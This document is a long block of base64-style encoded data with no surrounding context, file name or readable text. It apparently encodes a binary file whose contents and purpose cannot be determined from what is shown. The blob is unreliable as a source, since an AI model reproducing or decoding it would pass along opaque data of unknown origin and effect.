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
ARlQWCwuUGiQYKGBAhA4mKCYk1ABAg0bfCDChQkZLCwEFzKYoIE7QYUKhECDCQ0MgNCwwYQLRGio
gAEOQtucX+SSrA42qJCAcIFCAwxwHAkqXIBCBQsMEChMgHABBA0QSEHDAyB00DCBBBUSEDiYoIAA
gteJk7CWHsIDQwKm4O+KTTsfIzxmST6dkSaSCeWxYumqy2VdCeZP7E5yB+GBIaEOqyN4n6LgkUxd
OmJVcZWf4r5oQSRLlgy1ZCms0OCdAxtB158yPN0tnWIatifkOi+xNSiUaYckiSnlQzMxMxedUFXK
0FE+M3ViJFeZvjjt5CdmsiuEhSl4KrVPksSTHCE8MCQU62QSpYlCOTKXnNa+qcZT+BuzeIruzfBn
eJkpWo6GbpmkTSO/kbpK2lzMEFHOTtBOvvyIbnJOypJBGayjFBaSNG3OUjniTGleGofyeEUyJAGt
p1edJbbuWC65stvpGfzhTdLO8s66OHs0Y77X84TQLu18JGF6d1297uv99r737mSqhb5jIhXN3B+b
S7xjKcWUdc17ollOQnqMXsT061qKjrK/qrFJ+zKT/F7e/VfMgtRJRCxCq/MISWiRTVpaU0rlsntJ
eqrsNWT0osldtjuin16YdE+joYTEmkxRuS2aUx2dWJGxYneTPnd+q1SamZAEJKpMyfN/NWe71YzM
j99tKumgzOFJf1Si54gmNhrV1DHHeIJWdzxmpfIw0tzzjCpGcnmYnekzdOgb2Uke6Q92BCX8zui1
ZfWOZSZ0Ol6hX3UklVnp05BJoFux9pZQpogSr1OXVs2fWyaOUalozB96CV1WTVupEh1YV7qP45RA
d25Zzlr9TPlNMrE1qXlUlJPvvlWVDFKO3S9+MG2jtCLR5FHmtdd7vwT8uEOey47V6SrnmU03UnvJ
5pTud7zr7YaErumzW2fkyEpCXq1FNSR3akVUcyek6UmLDivTCuWKsvnDq5yE1o0VPbOIbk83i6Z8
H8QL0UyefVbfiz+pu+O4xFCCBJtqdlMbu0ooutMIZinv5LI35RVKZe1ahXUkQjScGsH7PdZRlhll
/awmZZRpIzPsuSTgz2Z8dTq62PzG9fxU6iivV7IkOlGNa79ypUVV1LxkUY6zsIyOqHxHaXV05aPP
C7HEjn5YaPSy23KjqetXJDUVVakIawqpMJOahDh1TBoxJKqkcaa/OnqplWVGt2kVGZVK7WAJyS7W
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
